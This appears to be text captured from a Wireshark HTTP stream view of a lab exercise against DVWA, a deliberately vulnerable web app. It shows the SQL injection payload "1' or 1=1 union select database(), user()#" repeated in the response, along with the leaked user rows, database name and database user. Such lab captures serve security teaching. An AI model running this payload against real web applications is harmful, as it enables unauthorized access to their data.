 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First
name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select database(), user
()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select database
(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union
select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or
1=1 union select database(), user()#<br />First name: dvwa<br />Surname:
root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://
en.wikipedia.org/wiki/SQL_injection</a></li>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close